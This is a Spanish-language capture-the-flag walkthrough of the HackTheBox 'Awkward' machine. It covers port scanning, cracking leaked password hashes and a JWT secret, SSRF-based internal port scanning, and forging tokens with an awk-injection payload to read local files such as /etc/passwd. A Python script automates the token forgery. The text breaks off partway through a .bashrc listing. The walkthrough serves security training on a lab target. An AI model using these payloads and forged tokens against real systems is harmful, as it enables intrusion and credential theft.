Awkward es una máquina Linux con dos servicios expuestos: SSH y HTTP. Gracias a la información que nos ofrece un archivo de la página web, seremos capaces de encontrar y autenticarnos en un panel de login. Una vez dentro, descubriemos un endpoint vulnerable a Server Side Request Forgery (SSRF), que nos permitirá descubrir un servicio interno. A través de la información que nos brinda este servicio, conseguiremos Local file Inclusion (LFI) explotando un endpoint de la API. Encontraremos las credenciales SSH del usuario bean en una nota de xpad. Para pivotar al usuario root, primero deberemos convertirnos en www-data. Explotaremos una inyección de comandos que se acontece en un subdominio, consiguiendo Remote Code Execution (RCE) como www-data. Finalmente, para conseguir máximos privilegios, nos aprovecharemos de un script que está ejecutando root a intervalos regulares de tiempo.
Clasificación de dificultad de la máquina
Reconocimiento
ping
Mandamos un ping a la máquina víctima, con la finalidad de conocer su sistema operativo y saber si tenemos conexión con la misma. Un TTL menor o igual a 64 significa que la máquina es Linux y un TTL menor o igual a 128 significa que la máquina es Windows.
1
2
3
4
5
6
7
8
$> ping -c 1 10.10.11.185
PING 10.10.11.185 (10.10.11.185) 56(84) bytes of data.
64 bytes from 10.10.11.185: icmp_seq=1 ttl=63 time=91.4 ms
--- 10.10.11.185 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 91.385/91.385/91.385/0.000 ms
Comprobamos que nos enfrentamos a una máquina Linux, ya que su TTL es 63.
Port Discovery
Procedemos a escanear todo el rango de puertos de la máquina víctima, con la finalidad de encontrar aquellos que estén abiertos (status open). Lo hacemos con la herramienta nmap.
1
2
3
4
5
6
$> sudo nmap -sS --min-rate 5000 -n -Pn -p- -vvv --open 10.10.11.185 -oG allPorts
Nmap scan report for 10.10.11.185
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
80/tcp open http syn-ack ttl 63
-sS efectúa un TCP SYN Scan, iniciando rápidamente una conexión sin finalizarla.
-min-rate 5000 sirve para enviar paquetes no más lentos que 5000 paquetes por segundo.
-n sirve para evitar resolución DNS.
-Pn para evitar host discovery.
-vvv triple verbose para que nos vuelque la información que vaya encontrando el escaneo.
-p- para escanear todo el rango de puertos.
-oG exportará la evidencia en formato grepeable al fichero allPorts en este caso.
Hemos encontrado dos puertos abiertos, el 22 y el 80. Un puerto abierto está escuchando solicitudes de conexión entrantes.
Vamos a lanzar una serie de scripts básicos de enumeración, en busca de los servicios que están corriendo y de sus versiones.
1
2
3
4
5
6
7
8
9
10
11
12
$> sudo nmap -sCV -p22,80 10.10.11.185 -oN targeted
Nmap scan report for 10.10.11.185
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 72:54:af:ba:f6:e2:83:59:41:b7:cd:61:1c:2f:41:8b (ECDSA)
|_ 256 59:36:5b:ba:3c:78:21:e3:26:b3:7d:23:60:5a:ec:38 (ED25519)
80/tcp open http nginx 1.18.0 (Ubuntu)
|_http-server-header: nginx/1.18.0 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
El puerto 22 es SSH y el puerto 80 HTTP. De momento, al no disponer de credenciales para autenticarnos por SSH, nos centraremos en auditar el puerto 80.
Puerto 80 abierto (HTTP)
Tecnologías empleadas
En primer lugar, utilizaremos whatweb para enumerar las tecnologías que corren detrás del servicio web. Nos encontramos con lo siguiente:
Nos damos cuenta de que el servicio web que corre en el puerto 80 nos redirige al dominio hat-valley.htb. Para que nuestra máquina pueda resolver a este dominio deberemos añadirlo al final de nuestro /etc/hosts, de la forma: 10.10.11.185 hat-valley.htb.
La página está usando como servidor web nginx 1.18.0.
Podemos lanzar también un curl para inspeccionar las cabeceras de respuesta con el comando curl http://10.10.11.185 -I:
-I sirve para realizar una solicitud de encabezado HTTP.
No encontramos nada relevante.
Por último, utilizaremos la extensión de navegador Wappalyzer para indagar un poco más en las tecnologías que utiliza el servicio web:
Vue.js es un framework de JavaScript utilizado para construir interfaces de usuario en aplicaciones web. Pasaremos ahora a investigar la página principal.
Investigando web
Al acceder a http://10.10.11.185 vemos lo siguiente:
Se trata de una página web dedicada al mundo de los gorros. Podemos encontrar información sobre diferentes tipos de gorros y sobre las personas que conforman el equipo de desarrollo. También nos encontramos un mensaje interesante al final de la web:
Parece que están desarrollando una tienda online. Es posible que exista un subdominio que esté hosteando la página web.
Si inspeccionamos el código fuente, con Ctrl+U, nos encontramos con un archivo interesante, /js/app.js:
Inspeccionando app.js
app.js generalmente contiene código JavaScript personalizado que se utiliza para agregar funcionalidad interactiva al sitio web. Podremos visualizar su contenido viajando a http://hat-valley.htb/js/app.js:
Al final del archivo podemos encontrar varias referencias a archivos de configuración de hat-valley.htb. Por ejemplo, encontramos la siguiente información relacionada con el fichero App.vue:
El archivo App.vue es uno de los archivos centrales en una aplicación Vue.js, ya que es el componente principal que contiene todos los demás componentes. El código fuente de App.vue se encuentra en la cadena codificada en base64. Primero la decodificaremos y trataremos el output con jq:
1
echo "eyJ2ZXJzaW9uIjozLCJmaWxlIjoiLi9zcmMvQXBwLnZ1ZS5qcyIsInNvdXJjZXMiOlsid2VicGFjazovLy8uL3NyYy9BcHAudnVlP2FlMmYiXSwic291cmNlc0NvbnRlbnQiOlsiaW1wb3J0IHsgcmVuZGVyIH0gZnJvbSBcIi4vQXBwLnZ1ZT92dWUmdHlwZT10ZW1wbGF0ZSZpZD03YmE1YmQ5MFwiXG5pbXBvcnQgc2NyaXB0IGZyb20gXCIuL0FwcC52dWU/dnVlJnR5cGU9c2NyaXB0Jmxhbmc9anNcIlxuZXhwb3J0ICogZnJvbSBcIi4vQXBwLnZ1ZT92dWUmdHlwZT1zY3JpcHQmbGFuZz1qc1wiXG5cbmltcG9ydCBleHBvcnRDb21wb25lbnQgZnJvbSBcIi92YXIvd3d3L2hhdC12YWxsZXkuaHRiL25vZGVfbW9kdWxlcy9AdnVlL2NsaS1zZXJ2aWNlL25vZGVfbW9kdWxlcy92dWUtbG9hZGVyLXYxNi9kaXN0L2V4cG9ydEhlbHBlci5qc1wiXG5jb25zdCBfX2V4cG9ydHNfXyA9IC8qI19fUFVSRV9fKi9leHBvcnRDb21wb25lbnQoc2NyaXB0LCBbWydyZW5kZXInLHJlbmRlcl0sWydfX2ZpbGUnLFwic3JjL0FwcC52dWVcIl1dKVxuLyogaG90IHJlbG9hZCAqL1xuaWYgKG1vZHVsZS5ob3QpIHtcbiAgX19leHBvcnRzX18uX19obXJJZCA9IFwiN2JhNWJkOTBcIlxuICBjb25zdCBhcGkgPSBfX1ZVRV9ITVJfUlVOVElNRV9fXG4gIG1vZHVsZS5ob3QuYWNjZXB0KClcbiAgaWYgKCFhcGkuY3JlYXRlUmVjb3JkKCc3YmE1YmQ5MCcsIF9fZXhwb3J0c19fKSkge1xuICAgIGNvbnNvbGUubG9nKCdyZWxvYWQnKVxuICAgIGFwaS5yZWxvYWQoJzdiYTViZDkwJywgX19leHBvcnRzX18pXG4gIH1cbiAgXG4gIG1vZHVsZS5ob3QuYWNjZXB0KFwiLi9BcHAudnVlP3Z1ZSZ0eXBlPXRlbXBsYXRlJmlkPTdiYTViZDkwXCIsICgpID0+IHtcbiAgICBjb25zb2xlLmxvZygncmUtcmVuZGVyJylcbiAgICBhcGkucmVyZW5kZXIoJzdiYTViZDkwJywgcmVuZGVyKVxuICB9KVxuXG59XG5cblxuZXhwb3J0IGRlZmF1bHQgX19leHBvcnRzX18iXSwibWFwcGluZ3MiOiJBQUFBO0FBQUE7QUFBQTtBQUFBO0FBQUE7QUFBQTtBQUNBO0FBQ0E7QUFDQTtBQUNBO0FBQ0E7QUFDQTtBQUNBO0FBQ0E7QUFDQTtBQUNBO0FBQ0E7QUFDQTtBQUNBO0FBQ0E7QUFDQTtBQUNBO0FBQUE7QUFDQTtBQUNBO0FBQ0E7QUFDQTtBQUNBO0FBQ0E7QUFDQTtBQUNBIiwic291cmNlUm9vdCI6IiJ9" | base64 -d | jq
El código fuente de App.vue se encuentra en el campo sourcesContent:
1
2
3
4
5
6
7
8
9
10
11
12
{
"version": 3,
"file": "./src/App.vue.js",
"sources": [
"webpack:///./src/App.vue?ae2f"
],
"sourcesContent": [
"import { render } from \"./App.vue?vue&type=template&id=7ba5bd90\"\nimport script from \"./App.vue?vue&type=script&lang=js\"\nexport * from \"./App.vue?vue&type=script&lang=js\"\n\nimport exportComponent from \"/var/www/hat-valley.htb/node_modules/@vue/cli-service/node_modules/vue-loader-v16/dist/exportHelper.js\"\nconst __exports__ = /*#__PURE__*/exportComponent(script, [['render',render],['__file',\"src/App.vue\"]])\n/* hot reload */\nif (module.hot) {\n __exports__.__hmrId = \"7ba5bd90\"\n const api = __VUE_HMR_RUNTIME__\n module.hot.accept()\n if (!api.createRecord('7ba5bd90', __exports__)) {\n console.log('reload')\n api.reload('7ba5bd90', __exports__)\n }\n \n module.hot.accept(\"./App.vue?vue&type=template&id=7ba5bd90\", () => {\n console.log('re-render')\n api.rerender('7ba5bd90', render)\n })\n\n}\n\n\nexport default __exports__"
],
"mappings": "AAAA;AAAA;AAAA;AAAA;AAAA;AAAA;AACA;AACA;AACA;AACA;AACA;AACA;AACA;AACA;AACA;AACA;AACA;AACA;AACA;AACA;AACA;AACA;AAAA;AACA;AACA;AACA;AACA;AACA;AACA;AACA;AACA",
"sourceRoot": ""
}
Copiamos el contenido de sourcesContent y utilizamos echo para que se interpreten los saltos de línea y sed para eliminar las contra barras:
1
echo 'import { render } from \"./App.vue?vue&type=template&id=7ba5bd90\"\nimport script from \"./App.vue?vue&type=script&lang=js\"\nexport * from \"./App.vue?vue&type=script&lang=js\"\n\nimport exportComponent from \"/var/www/hat-valley.htb/node_modules/@vue/cli-service/node_modules/vue-loader-v16/dist/exportHelper.js\"\nconst __exports__ = /*#__PURE__*/exportComponent(script, [['render',render],['__file',\"src/App.vue\"]])\n/* hot reload */\nif (module.hot) {\n __exports__.__hmrId = \"7ba5bd90\"\n const api = __VUE_HMR_RUNTIME__\n module.hot.accept()\n if (!api.createRecord('7ba5bd90', __exports__)) {\n console.log('reload')\n api.reload('7ba5bd90', __exports__)\n }\n \n module.hot.accept(\"./App.vue?vue&type=template&id=7ba5bd90\", () => {\n console.log('re-render')\n api.rerender('7ba5bd90', render)\n })\n\n}\n\n\nexport default __exports__' | sed 's/\\//g'
Finalmente, obtenemos el siguiente resultado:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
import { render } from "./App.vue?vue&type=template&id=7ba5bd90"
import script from "./App.vue?vue&type=script&lang=js"
export * from "./App.vue?vue&type=script&lang=js"
import exportComponent from "/var/www/hat-valley.htb/node_modules/@vue/cli-service/node_modules/vue-loader-v16/dist/exportHelper.js"
const __exports__ = /*#__PURE__*/exportComponent(script, [[render,render],[__file,"src/App.vue"]])
/* hot reload */
if (module.hot) {
__exports__.__hmrId = "7ba5bd90"
const api = __VUE_HMR_RUNTIME__
module.hot.accept()
if (!api.createRecord(7ba5bd90, __exports__)) {
console.log(reload)
api.reload(7ba5bd90, __exports__)
}
module.hot.accept("./App.vue?vue&type=template&id=7ba5bd90", () => {
console.log(re-render)
api.rerender(7ba5bd90, render)
})
}
export default __exports__
Nada interesante, aparte de descubrir que los archivos de configuración de la web se encuentran almacenados en el directorio /var/www/hat-valley.htb/ de la máquina víctima.
En Vue.js, los diferentes endpoints de una web se suelen definir en el archivo routes.js o router.js. En app.js encontraremos una referencia a este archivo:
Le volvemos a aplicar a la cadena en base64 el mismo tratamiento que antes y deberíamos obtener el siguiente resultado:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
import { createWebHistory, createRouter } from "vue-router";
import { VueCookieNext } from 'vue-cookie-next'
import Base from '../Base.vue'
import HR from '../HR.vue'
import Dashboard from '../Dashboard.vue'
import Leave from '../Leave.vue'
const routes = [
{
path: "/",
name: "base",
component: Base,
},
{
path: "/hr",
name: "hr",
component: HR,
},
{
path: "/dashboard",
name: "dashboard",
component: Dashboard,
meta: {
requiresAuth: true
}
},
{
path: "/leave",
name: "leave",
component: Leave,
meta: {
requiresAuth: true
}
}
];
const router = createRouter({
history: createWebHistory(),
routes,
});
router.beforeEach((to, from, next) => {
if((to.name == 'leave' || to.name == 'dashboard') && VueCookieNext.getCookie('token') == 'guest') { //if user not logged in, redirect to login
next({ name: 'hr' })
}
else if(to.name == 'hr' && VueCookieNext.getCookie('token') != 'guest') { //if user logged in, skip past login to dashboard
next({ name: 'dashboard' })
}
else {
next()
}
})
export default router;
/ nos lleva a la página principal, /hr nos conduce a un panel de login y /dashboard y /leave nos redirigen a hr. Seguramente, para acceder a los dos últimos endpoint necesitaremos estar autenticados.
El aspecto del panel de login es el siguiente:
Podríamos intentar explotar un SQLI o NoSQLI para burlar el panel de login, pero no obtendremos el resultado esperado. En este punto, deberemos encontrar unas credenciales válidas. Vamos a continuar investigando más archivos presentes en app.js.
El archivo staff.js nos puede interesar para encontrar usuarios válidos:
Le damos formato a la cadena en base64 y obtenemos el siguiente código:
1
2
3
4
5
6
7
8
9
10
11
12
import axios from 'axios'
axios.defaults.withCredentials = true
const baseURL = "/api/"
const staff_details = () => {
return axios.get(baseURL + 'staff-details')
.then(response => response.data)
}
export default {
staff_details
}
Para obtener detalles sobre los clientes, se está accediendo a /api/staff-details, es decir, a http://hat-valley.htb/api/staff-details. Echamos un vistazo al enpoint y nos encontramos con credenciales de usuarios. Las contraseñas se encuentran hasheadas:
Podemos utilizar curl y jq para mejorar la visualización de la información:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
[
{
"user_id": 1,
"username": "christine.wool",
"password": "6529fc6e43f9061ff4eaa806b087b13747fbe8ae0abfd396a5c4cb97c5941649",
"fullname": "Christine Wool",
"role": "Founder, CEO",
"phone": "0415202922"
},
{
"user_id": 2,
"username": "christopher.jones",
"password": "e59ae67897757d1a138a46c1f501ce94321e96aa7ec4445e0e97e94f2ec6c8e1",
"fullname": "Christopher Jones",
"role": "Salesperson",
"phone": "0456980001"
},
{
"user_id": 3,
"username": "jackson.lightheart",
"password": "b091bc790fe647a0d7e8fb8ed9c4c01e15c77920a42ccd0deaca431a44ea0436",
"fullname": "Jackson Lightheart",
"role": "Salesperson",
"phone": "0419444111"
},
{
"user_id": 4,
"username": "bean.hill",
"password": "37513684de081222aaded9b8391d541ae885ce3b55942b9ac6978ad6f6e1811f",
"fullname": "Bean Hill",
"role": "System Administrator",
"phone": "0432339177"
}
]
Tenemos cuatro usuarios y cuatro contraseñas hasheadas. Almacenaremos estos hashes en un archivo y los intentaremos romper a través de un ataque por diccionario.
Rompiendo hashes con John The Ripper
Podemos intentar romper los hashes con John The Ripper. Pero antes, debemos descubrir que función de hash criptográfica se ha utilizado para hashear las contraseñas. Utilizaremos hash-identifier:
La función de hash que se ha utilizado para hashear las contraseñas es SHA-256.
El siguiente paso será almacenar todos los hashes en un archivo. Este comando parsea la información de los usuarios para que muestre únicamente el nombre de usuario y su hash separado por dos puntos:
1
2
3
4
5
6
curl http://hat-valley.htb/api/staff-details -s | jq -r '.[] | "\(.username):\(.password)"'
christine.wool:6529fc6e43f9061ff4eaa806b087b13747fbe8ae0abfd396a5c4cb97c5941649
christopher.jones:e59ae67897757d1a138a46c1f501ce94321e96aa7ec4445e0e97e94f2ec6c8e1
jackson.lightheart:b091bc790fe647a0d7e8fb8ed9c4c01e15c77920a42ccd0deaca431a44ea0436
bean.hill:37513684de081222aaded9b8391d541ae885ce3b55942b9ac6978ad6f6e1811f
Podemos redirigir la salida del comando anterior a un archivo llamado hashes, por ejemplo.
Finalmente, ejecutaremos john empleando el rockyou.txt como diccionario. El comando será el siguiente:
1
john -w=/usr/share/wordlists/rockyou.txt hashes --format=raw-sha256
Pasado un tiempo, nos descubre unas credenciales:
La contraseña del usuario christopher.jones es chris123. Utilizaremos estas credenciales para autenticarnos en el panel de login (http://hat-valley.htb/hr).
Autenticándonos en la web
Una vez autenticados con las credenciales christopher.jones:chris123, vemos lo siguiente:
Nos encontramos con una funcionalidad, en la parte inferior izquierda, que se encarga de monitorizar el estado de la tienda online. Podemos clicar en el botón Refresh para refrescar el estado de la tienda online.
También encontramos un apartado llamado Leave Requests, en el que podremos subir un comentario:
Los parámetros se tramitan por POST a la URL http://hat-valley.htb/api/submit-leave:
Podemos provocar un error para ver como se comporta el servicio web. Incorporando una comilla doble de más en uno de los parámetros, el servidor responde con el siguiente mensaje:
El error nos reporta que el directorio donde se aloja el servicio web es /var/www/hat-valley.htb/. Poco interesante, ya que este dato ya lo sabíamos.
También podríamos intentar explotar una inyección de comandos, pero parece que el servidor está sanitizando nuestra entrada:
Vamos a interceptar la petición que se tramita al clicar en el botón Refresh del dashboard. La petición es la siguiente:
Se está tramitando por GET una petición a http://hat-valley.htb/api/store-status?url=”http://store.hat-valley.htb. Descubrimos un subdominio en el parámetro url: store.hat-valley.htb. Vamos a introducirlo en nuestro archivo /etc/hosts para poder acceder a él:
Necesitaremos disponer de credenciales para visualizar el contenido de http://store.hat-valley.htb:
Aparte de este subdominio, también es interesante que se esté utilizando un parámetro para apuntar a un sitio web. Con la finalidad de encontrar alguna vulnerabilidad en este parámetro, voy a desplegar un servidor web con python y voy a modificar url para que apunte a mi web. Desplegamos un servicio web:
Ahora cambiaremos el valor de url por http://10.10.14.130, que corresponde al valor de la IP de mi interfaz tun0.
El resultado es el siguiente:
El servidor responde con el contenido del directorio donde he desplegado el servidor web. Parece que el parámetro url no está siendo sanitizando, permitiéndonos apuntar a sitios web que no corresponden. Esta vulnerabilidad se conoce como Open Redirect.
Un Open Redirect (redirección abierta) es una vulnerabilidad de seguridad que ocurre cuando una aplicación web redirige al usuario a una página externa, sin validar adecuadamente la URL de destino. Esto permite que un atacante pueda engañar al usuario para que haga clic en un enlace malicioso que lo redirige a una página fraudulenta o peligrosa.
Ahora bien, no conseguiremos ganar acceso a la máquina explotando el Open Redirect. Otra vulnerabilidad que se puede acontecer es un SSRF, forzando a que el sitio web haga peticiones a servicios internos de la máquina.
Ganando acceso como bean
Explotando ataque SSRF
¿Que pasaría si pudiésemos modificar el valor del parámetro url por una URL que apunte a un servicio de la máquina víctima, por ejemplo http://10.10.11.185? Podríamos visualizar el código HTML de la web. En este caso, ya tenemos acceso al código fuente desde el navegador, pero, ¿Y si corre otro servicio web en otro puerto de la máquina víctima en el que no tenemos acceso desde el exterior y pudiésemos ver su código fuente?
Un ataque SSRF (Server-Side Request Forgery) es una técnica utilizada por atacantes para forzar a un servidor web a realizar solicitudes de red a direcciones IP o dominios específicos. Esto permite a los atacantes acceder a información confidencial o llevar a cabo acciones malintencionadas en nombre del servidor.
En este caso, lograremos como atacantes que el servidor web víctima envíe solicitudes a servicios internos, que normalmente no estarían disponibles de cara al exterior. Podemos comprobar si el ataque funciona modificando el parámetro url por http://localhost. Parece que si que funciona y nos hace un redirect a la página principal.
Para llevar a cabo un escaneo interno de puertos, utilizaré la herramienta wfuzz con los siguientes parámetros:
1
wfuzz -c -u 'http://hat-valley.htb/api/store-status?url="http://localhost:FUZZ"' -z range,1-65535 --hh=0
-c es formato colorizado.
–hh=0 para esconder todas aquellas respuestas que contengan 0 caracteres (los servicios que no están disponibles devuelven esta cantidad de caracteres).
-z para especificar el tipo de payload. En este caso, estamos especificando un payload del tipo rango, que iterará desde el 1 hasta el 65535 (todo el rango de puertos).
-u para especificar la url.
Pasado un tiempo, obtendremos el siguiente resultado:
1
2
3
4
5
6
7
8
9
10
11
12
13
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer *
********************************************************
Target: http://hat-valley.htb/api/store-status?url="http://localhost:FUZZ"
Total requests: 65535
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000080: 200 8 L 13 W 132 Ch "80"
000003002: 200 685 L 5834 W 77002 Ch "3002"
La máquina víctima está corriendo por el puerto 3002 un servicio solamente expuesto de manera interna.
Nos descargaremos el código fuente de http://localhost:3002 con wget:
1
wget 'http://hat-valley.htb/api/store-status?url="http://localhost:3002"' -O index.html
Vamos a investigar este servicio.
Investigando Hat Valley API
Desplegaremos un servidor web con python, por ejemplo, para inspeccionar el index.html desde el navegador:
El servicio que corre en el puerto 3002 de la máquina víctima es la API de Hat Valley. Tenemos acceso a la implementación de los endpoints de la API.
- /api/login se utiliza para el inicio de sesión. No encontramos nada fuera de lo normal en su implementación.
- /api/submit-leave se utiliza para subir un comentario en la sección Leave Requests de la web. El código es el siguiente:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
app.post('/api/submit-leave', (req, res) => {
const {reason, start, end} = req.body
const user_token = req.cookies.token
var authFailed = false
var user = null
if(user_token) {
const decodedToken = jwt.verify(user_token, TOKEN_SECRET)
if(!decodedToken.username) {
authFailed = true
}
else {
user = decodedToken.username
}
}
if(authFailed) {
return res.status(401).json({Error: "Invalid Token"})
}
if(!user) {
return res.status(500).send("Invalid user")
}
const bad = [";","&","|",">","<","*","?","`","$","(",")","{","}","[","]","!","#"]
const badInUser = bad.some(char => user.includes(char));
const badInReason = bad.some(char => reason.includes(char));
const badInStart = bad.some(char => start.includes(char));
const badInEnd = bad.some(char => end.includes(char));
if(badInUser || badInReason || badInStart || badInEnd) {
return res.status(500).send("Bad character detected.")
}
const finalEntry = user + "," + reason + "," + start + "," + end + ",Pending\r"
exec(`echo "${finalEntry}" >> /var/www/private/leave_requests.csv`, (error, stdout, stderr) => {
if (error) {
return res.status(500).send("Failed to add leave request")
}
return res.status(200).send("Successfully added new leave request")
})
})
Se está utilizando un array de caracteres maliciosos para sanitizar el input del usuario. Este array contempla casi todos los caracteres especiales. Algunos que no contempla son la /, el +, el = y la ‘. Finalmente, se ejecuta un comando a nivel de sistema para guardar un comentario en /var/www/private/leave_requests.csv.
- /api/all-leave recupera el historial de comentarios para el usuario que inició sesión. Su implementación es la siguiente:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
app.get('/api/all-leave', (req, res) => {
const user_token = req.cookies.token
var authFailed = false
var user = null
if(user_token) {
const decodedToken = jwt.verify(user_token, TOKEN_SECRET)
if(!decodedToken.username) {
authFailed = true
}
else {
user = decodedToken.username
}
}
if(authFailed) {
return res.status(401).json({Error: "Invalid Token"})
}
if(!user) {
return res.status(500).send("Invalid user")
}
const bad = [";","&","|",">","<","*","?","`","$","(",")","{","}","[","]","!","#"]
const badInUser = bad.some(char => user.includes(char));
if(badInUser) {
return res.status(500).send("Bad character detected.")
}
exec("awk '/" + user + "/' /var/www/private/leave_requests.csv", {encoding: 'binary', maxBuffer: 51200000}, (error, stdout, stderr) => {
if(stdout) {
return res.status(200).send(new Buffer(stdout, 'binary'));
}
if (error) {
return res.status(500).send("Failed to retrieve leave requests")
}
if (stderr) {
return res.status(500).send("Failed to retrieve leave requests")
}
})
})
También se utiliza un array de caracteres maliciosos, pero esta vez se utiliza para sanitizar el nombre de usuario, que será extraído del token de sesión. Posteriormente, se utiliza este valor para ejecutar un comando a nivel de sistema. El comando utiliza awk para buscar y filtrar líneas de texto en un archivo CSV ubicado en /var/www/private/leave_requests.csv, es decir, para extraer los comentarios pertenecientes a un usuario.
Al tratarse de un Json Web Token, en jwt.io podemos inspeccionar el token de sesión del usuario christopher.jones:
Efectivamente, el token contiene un campo username y la variable user se igualará a este valor.
Estos son los comentarios subidos por christopher.jones:
A diferencia de /api/submit-leave, podríamos utilizar la ’ y la / para crear un user malicioso que nos permita volcar archivos locales de la máquina víctima.
Explotando Local File Inclusion (LFI)
Contexto
Como he comentado anteriormente, "awk '/" + user + "/' /var/www/private/leave_requests.csv" busca y filtra líneas de texto en un archivo CSV ubicado en /var/www/private/leave_requests.csv, en este caso que contengan el valor de la variable user.
Por ejemplo, user es fran, el comando sería:
1
awk '/fran/' /var/www/private/leave_requests.csv
Si tuviésemos control total de la variable user podríamos construir un payload malicioso de la siguiente forma:
1
/' /etc/passwd '/
Resultando en el siguiente comando:
1
awk '/' /etc/passwd '/' /var/www/private/leave_requests.csv
La expresión regular / utilizada en el comando no realiza una coincidencia con un patrón específico, en su lugar, simplemente busca y selecciona todas las líneas en ambos archivos. Por lo tanto, el resultado del comando será una lista de todas las líneas en ambos archivos., consiguiendo así inclusión de archivos locales (LFI).
Ahora bien, para controlar el valor de la variable user, que es extraído de la cookie de sesión, deberíamos encontrar el secreto para forjar una cookie personalizada. Este secreto puede ser obtenido enumerando la máquina víctima o bien intentando romper la cookie a través de un ataque por diccionario.
Obteniendo secreto a través de un ataque por diccionario
El secreto de una cookie (también conocido como cookie secret en inglés) es una cadena de caracteres aleatoria y secreta que se utiliza para firmar las cookies en una aplicación web. Disponiendo del secreto, podemos forjar una cookie con los datos que queramos.
Utilizaremos la herramienta John The Ripper para intentar romper la cookie de sesión del usuario christopher.jones.
La cookie de sesión del usuario christopher.jones es:
1
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6ImNocmlzdG9waGVyLmpvbmVzIiwiaWF0IjoxNjc3MjgwNDM0fQ.GkoWxsu5S9IPYID2OSiKkWw6TYKlqioZtTMZj8D_RVw
La guardaremos en un archivo y ejecutaremos john de la siguiente forma:
1
john -w=/usr/share/wordlists/rockyou.txt cookie
El secreto es 123beany123.
Explotación
Primero, intentaremos listar el /etc/passwd de la máquina víctima. El valor username de la cookie lo deberemos modificar por /' /etc/passwd '/:
En la parte inferior derecha se ha escrito el secreto. Copiamos la cookie, la sustituimos por la de christopher.jones, y enviamos una petición a http://hat-valley.htb/api/all-leave. Lo haré con la herramienta curl:
1
curl http://hat-valley.htb/api/all-leave -H 'Cookie: token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VybmFtZSI6Ii8nIC9ldGMvcGFzc3dkICcvIiwiaWF0IjoxNjc3MjgwNDM0fQ.YFFYpTpz0SDzxiqDjwIEe7evUi3T3wtl7QCUxIafRwk'
El resultado es el siguiente:
Para automatizar el proceso de creación de la cookie y el envío de la solictud, crearé un script en python. Es el siguiente:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
#!/usr/bin/python3
## pip install colorama
import jwt,requests, signal, sys
from colorama import Fore, Style
## Ctrl + C
def def_handler(sig, frame):
print("[!] Saliendo...")
sys.exit(1)
signal.signal(signal.SIGINT, def_handler)
def create_token(file):
header = {"alg": "HS256", "typ": "JWT"}
payload = {"username": f"/' {file} '/", "iat": "1677174913"}
secret = "123beany123"
return jwt.encode(payload, secret, algorithm="HS256", headers=header)
def make_request(token):
headers = {"Cookie": f"token= {token}"}
url = "http://hat-valley.htb/api/all-leave"
response = requests.get(url, headers=headers)
print(Fore.GREEN + "\n" + response.text + Style.RESET_ALL)
if __name__ == '__main__':
while 1:
file = input(Fore.RED + "$> " + Style.RESET_ALL)
token = create_token(file)
make_request(token)
Simplemente, lo ejecutamos y debería aparecer el siguiente prompt para introducir archivos:
Tras mucha enumeración del sistema, encontramos en el bashrc del usuario bean una línea interesante:
El archivo completo es el siguiente y lo podemos encontrar en /home/bean/.bashrc:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
## ~/.bashrc: executed by bash(1) for non-login shells.
## see /usr/share/doc/bash/examples/startup-files (in the package bash-doc)
## for examples
## If not running interactively, don't do anything
case $- in
*i*) ;;
*) return;;
esac
## don't put duplicate lines or lines starting with space in the history.
## See bash(1) for more options
HISTCONTROL=ignoreboth
## append to the history file, don't overwrite it
shopt -s histappend
## for setting history length see HISTSIZE and HISTFILESIZE in bash(1)
HISTSIZE=1000
HISTFILESIZE=2000
## check the window size after each command and, if necessary,
## update the values of LINES and COLUMNS.
shopt -s checkwinsize
## If set, the pattern "**" used in a pathname expansion context will
## match all files and zero or more directories and subdirectories.
#shopt -s globstar
## make less more friendly for non-text input files, see lesspipe(1)
[ -x /usr/bin/lesspipe ] && eval "$(SHELL=/bin/sh lesspipe)"
## set variable identifying the chroot you work in (used in the prompt below)
if [ -z "${debian_chroot:-}" ] && [ -r /etc/debian_chroot ]; then
debian_chroot=$(cat /etc/debian_chroot)
fi
## set a fancy prompt (non-color, unless we know we "want" color)
case "$TERM" in
xterm-color|*-256color) color_prompt=yes;;
esac
## uncomment for a colored prompt, if the terminal has the capability; turned
